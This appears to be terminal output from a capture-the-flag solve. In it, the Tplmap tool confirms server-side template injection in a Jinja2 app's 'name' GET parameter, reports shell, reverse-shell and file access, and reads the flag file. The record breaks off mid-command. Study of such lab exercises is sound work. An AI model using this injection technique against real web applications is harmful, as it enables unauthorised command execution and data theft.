 Windows PowerShell
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ ls
application.py
flag.txt
requirements.txt
static
templates
posix-linux $ cat flag.txt
flag{aa8be9d4-93ef-402b-851f-e90f28e0423b}
posix-linux $ c